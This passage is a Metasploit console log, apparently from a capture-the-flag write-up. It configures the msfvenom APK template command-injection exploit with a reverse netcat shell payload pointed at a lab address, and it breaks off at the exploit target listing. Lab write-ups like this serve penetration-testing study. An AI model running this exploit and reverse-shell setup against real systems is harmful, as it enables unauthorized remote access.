 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST 10.10.14.151
LHOST => 10.10.14.151
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LPORT 4545
LPORT => 4545
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
FILENAME  msf.apk          yes       The APK file name
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.151     yes       The listen address (an interface may be specified)
LPORT  4545             yes       The listen port
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name